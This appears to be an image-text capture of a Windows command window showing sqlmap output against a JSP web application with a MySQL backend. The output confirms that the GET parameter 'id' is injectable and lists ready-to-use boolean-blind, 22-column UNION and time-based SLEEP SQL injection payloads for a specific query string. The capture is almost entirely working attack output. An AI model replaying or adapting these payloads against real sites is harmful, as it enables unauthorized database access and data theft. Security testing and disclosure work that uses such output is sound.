 管理员: C:\Windows\system32\cmd.exe
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n] y
[13:55:41] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 545 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=quary&req=modulenvpromote&id=1218 AND 5140=5140&type=0&moduleId=467&sid=35
    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: action=quary&req=modulenvpromote&id=-3967 UNION ALL SELECT 66,66,66,66,66,66,CONCAT(0x7
16c696571,0x554e6d707a7357584468,0x7167776671),66,66,66,66,66,66,66,66,66,66,66,66,66,66,66-- &type=
0&moduleId=467&sid=35
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=quary&req=modulenvpromote&id=1218 AND SLEEP(5)&type=0&moduleId=467&sid=35
---
[13:55:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
半: